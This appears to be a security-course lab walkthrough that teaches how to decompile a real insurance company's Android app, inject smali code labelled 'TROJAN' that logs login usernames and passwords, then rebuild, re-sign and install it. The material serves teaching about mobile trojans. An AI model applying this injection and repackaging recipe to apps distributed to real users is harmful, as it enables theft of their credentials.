
The guest systems may be running behind virtual routers, or in the cloud, so networking between the Debian and Android systems may be difficult.

sudo apt update
sudo apt install android-tools-adb -y
wget --no-check-certificate https://raw.githubusercontent.com/iBotPeaches/Apktool/master/scripts/linux/apktool
wget --no-check-certificate https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.7.0.jar
mv apktool_2.7.0.jar apktool.jar
sudo mv apktool.jar /usr/bin
sudo mv apktool /usr/bin
sudo chmod +x /usr/bin/apktool*
sudo apt install default-jdk -y
wget https://samsclass.info/128/proj/prog/base.apk
apktool d -f -r base.apk


It might seem difficult to hunt through all those files and folders for important items, but it's easy to do because the code is not obfuscated, and contains easily-guessed object names.
Execute this command:
grep -ir login . | grep password

The lines are wide and wrap in a way that makes them difficult to read, so use "less" to clean them up:
grep -ir login . | grep password | less -S

Press Q to exit "less".
nano ./base/smali_classes2/com/phonevalley/progressive/login/viewmodel/LoginViewModel.smali
loginOnlineAccount(

Press Enter. Type Ctrl+W again. Press Enter again.
You see the start of the ".method private loginOnlineAccount(" function, as shown below.

Notice the line highlighted in the image above that says:
.locals 5
.locals 6

Scroll down a little, and look at the code below the ".line 434" mark, as shown below.
This code puts the username into variable v2 and the password into variable v3. All we need to do is to put those variables into the log.
Carefully insert this code after the second "check-cast" statement, as shown below.
# TROJAN
const-string v5, "TROJAN Stealing Progressive Credentials:"
invoke-static {v5, v2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v5, v3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF TROJAN

Press Ctrl+X, Y, Enter to save the modified file.
apktool b base

Execute this command:
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Then a series of question asks for your name, etc. You can press Enter for each question except the last one, which you must answer yes to, as shown below.

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore base/dist/base.apk alias_name
The app is signed, as shown below.

The process is different for Windows and MacOS systems. Follow the appropriate steps below.
Windows Users
If you are using Windows, perform these steps.
Installing the Windows Client
On your Windows machine, in a Web browser, go tohttps://winscp.net/eng/index.phpDownload and install WinSCP, as shown below.
When WinSCP launches, fill in the IP address, username, and password of your Linux server, as shown below.
Click Login. Click Yes. Click Continue.
In the right pane, navigate to the ~/base/dist/base.apk file, as shown below.
Don't use the base.apk file in your home folder--that's the unmodified app!
In the left pane, double-click the first item, labelled ... Double-click Desktop.
Drag the ~/base/dist/base.apk file from the right pane to the left pane.
Then close WinSCP.
The base.apk file appears on your desktop.
MacOS Users
If you are using MacOS, open a Terminal and execute this command, replacing the IP address with the IP address of your Linux system:Enter your password when you are prompted to.The base.apk file appears on your desktop.
Follow the appropriate steps below to start monitoring the Android log for lines containing the word "TROJAN":
Windows Users
In a Command Prompt, execute these commands:
MacOS Users
In a Terminal, execute these commands:
If an "Update Recommended" box appears, click "NO THANKS".
Enter fake credentials, using your name as the login name, as shown below. Click "Log in".

M 401.1: Log Entry (20 pts)
Find the text covered by a green box in the image below. That's the flag.

Updated for modern setup 10-16-22
Install switch changed to -y on 10-22-22
Version of apktool updated 6-22-23